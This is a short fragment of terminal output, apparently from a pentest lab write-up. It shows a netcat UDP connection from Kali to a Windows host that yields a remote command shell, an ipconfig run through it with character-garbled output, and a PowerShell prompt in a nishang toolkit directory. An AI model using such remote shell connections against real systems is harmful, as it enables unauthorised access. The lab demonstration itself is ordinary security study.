 root@kali:~# nc -nvu 192.168.197.196 3333
(UNKNOWN) [192.168.197.196] 3333 (?) open
ipconfig
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::dd94:2b15:9bf8:9bfc%4
IPv4 ?? . . . . . . . . . . . . : 192.168.197.196
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.197.2
?????? ??????:
????  . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
????  . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . : localdomain
????? ????* 4:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b:fb58:30ee:21c8:8d0c:4b9
???? IPv6 ??. . . . . . . . : fe80::30ee:21c8:8d0c:4b9%7
????. . . . . . . . . . . . . : ::
PS C:\Users\Admin\Desktop\nishang>
debian